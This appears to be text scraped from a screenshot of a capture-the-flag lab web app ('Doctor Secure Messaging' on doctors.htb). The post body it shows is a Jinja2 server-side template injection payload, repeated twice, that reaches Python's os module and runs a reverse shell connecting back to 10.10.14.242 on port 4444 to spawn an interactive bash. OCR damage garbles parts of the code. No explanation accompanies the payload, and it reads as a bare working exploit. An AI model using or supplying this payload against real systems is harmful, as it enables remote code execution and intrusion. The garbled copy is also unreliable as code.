 Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
vincida
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
s.connect((\"10.10.14.242\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'impo
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.242\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
1
doctors.htb/post/2